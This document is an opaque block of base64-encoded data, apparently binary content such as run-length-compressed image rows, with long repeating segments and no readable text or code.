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B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/[base64]/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/8n/AP66/7P/AP7Q/8L/AP7r/8z/x/8CxKfu/f8M/Obu///99fLz8/L2/v7/BP318/P1/v8E/fTz8/X+/wj98vHy8PX/9/X+/xL69P388/v89Pr///nz/vvz/f//Av/z+Pv/Avvn7/7/Bffx8vHy/P7/Afb3/v8M+/Pz9PTy9v/49P759P7/Avj0/f3/Aezz7v8Ct7H5/v8D/fP8+fzzAPv6/wL76vn9/xj38fLy8/378/7///n0/vnx8vLx+f708/P1+/8B+fX+/wL99Pj3/wH1+f7/A/vz8/j9/wr58/3///7y+f/0+P7/Avbm8/z/B/fm8v///vT2/f8B7ur9/wj58/7///j0/v/M/8n/FfyfFwA/lO/+xFotNob38Gk/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/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/[base64]/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/4H/gf+r/8z/gf+B/6v/zP+B/4H/q//M/8n/AP66/7P/AP7Q/8L/AP7r/8z/x/8CxKfu/f8M/Obu///99fLz8/L2/v7/BP318/P1/v8E/fTz8/X+/wj98vHy8PX/9/X+/xL69P388/v89Pr///nz/vvz/f//Av/z+Pv/Avvn7/7/Bffx8vHy/P7/Afb3/v8M+/Pz9PTy9v/49P759P7/Avj0/f3/Aezz7v8Ct7H5/v8D/fP8+fzzAPv6/wL76vn9/xj38fLy8/378/7///n0/vnx8vLx+f708/P1+/8B+fX+/wL99Pj3/wH1+f7/A/vz8/j9/wr58/3///7y+f/0+P7/Avbm8/z/B/fm8v///vT2/f8B7ur9/wj58/7///j0/v/M/8n/FfyfFwA/lO/+xFotNob38Gk/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